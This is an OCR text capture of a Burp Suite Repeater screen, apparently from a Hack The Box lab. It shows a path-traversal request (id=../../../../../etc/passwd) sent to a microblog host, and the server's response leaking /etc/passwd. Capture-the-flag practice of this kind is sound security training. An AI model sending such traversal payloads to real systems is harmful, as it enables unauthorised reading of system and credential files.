 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://anon.microblog.htb HTTP/1 ?
Request
Inspector
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://anon.microblog.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://anon.microblog.htb/edit/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: username=klv2ignbu3mko6se6jtbsmkl30
14 Connection: close
15
16 id=../../../../../etc/passwd&header=awlelelele
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Search... 0 matches
Response
Pretty Raw Hex Render \n
"<div class = \"..\/..\/..\/..\/..\/etc\/passwd blog-indiv-content\">root:x:0:0:root:\/
root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\
/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:syn
c:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:m
an:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/n
ologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\
/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\n
proxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/
usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:3
8:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/irc
d:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gn
ats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologi
n\n_apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nsystemd-network:x:101:102:syst
emd Network Management,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-resolve:x:102:10
3:systemd Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-timesync:x:999:999:s
ystemd Time Synchronization:\/:\/usr\/sbin\/nologin\nsystemd-coredump:x:998:998:systemd
Search... 0 matches
Done 9,096 bytes | 851 millis